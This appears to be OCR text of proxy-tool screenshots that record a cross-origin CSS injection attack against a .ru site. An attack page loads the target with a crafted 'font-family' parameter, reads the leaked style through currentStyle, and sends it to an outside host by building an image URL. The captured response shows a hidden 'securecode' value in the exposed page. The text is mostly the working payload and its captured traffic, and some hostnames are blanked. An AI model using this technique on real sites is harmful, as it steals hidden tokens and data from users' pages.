 # host method URL params mod status length MIME type extension title comment SSL
1 http:// .ru GET /attack.html 200 961 HTML html
3 http:// .ru GET /index.php?x={}*{font-family:' 200 797 HTML php
6 http:// .ru GET /aaaaa?%27%3C/p%3E%0D%0A%20%20%20%20%20%20%3C... 404 450 HTML
GET request to http:// /attack.html
previous next action
request response
raw headers hex html render
<html>
<head>
<title> .ru</title>
<link rel="stylesheet"
href="http:// .ru/index.php?x={}*{font-family:'"
type="text/css">
<meta http-equiv="Content-Type" content="text/html;
charset=windows-1251">
</head>
<body>
<script>
document.write('<img
src=http:// .ru/aaaaa?'+escape(document.body.currentStyle.fon
tFamily)+'>');
</script>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td><div align="center">
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="Logo.gif" width="640" height="142"></p>
</div>
</td>
</tr>
</table>
</body>
</html>
1
+ < > 0 matches
GET request to http:// /index.php?x={}*{font-family:'
previous
request response
raw params headers hex
GET /index.php?x={}*{font-family:' HTTP/1.0
Accept: */*
Referer: http:// .ru/attack.html
Accept-Language: ru-RU
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64
3
GET request to http://brrr.org.ru/index.php?x={}*{font-family:'
previous
request response
raw headers hex html render
<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
<td><div align="center">
<p>{}*{font-family:'</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img src="Logo.gif" width="640" height="142"></p>
</div>
<form>
<input type="text" name="code:"></input>
<input type="hidden" name="securecode">111111122222</input>
</form>
</td>
</tr>
</table>
</body>
</html>
3